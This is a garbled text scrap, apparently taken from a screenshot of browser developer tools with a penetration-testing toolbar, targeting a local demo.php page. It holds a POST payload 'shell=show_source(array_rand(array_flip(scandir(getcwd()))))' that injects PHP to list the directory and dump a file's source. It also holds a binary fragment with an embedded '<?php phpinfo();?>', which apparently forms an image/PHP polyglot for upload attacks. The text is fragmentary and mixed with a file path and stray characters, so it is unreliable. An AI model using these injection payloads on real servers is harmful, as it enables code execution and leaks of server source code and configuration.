 }
} OK � ˆ�+Z<?php phpinfo();?>
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vq
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=show_source(array_rand(array_flip(scandir(getcwd()))));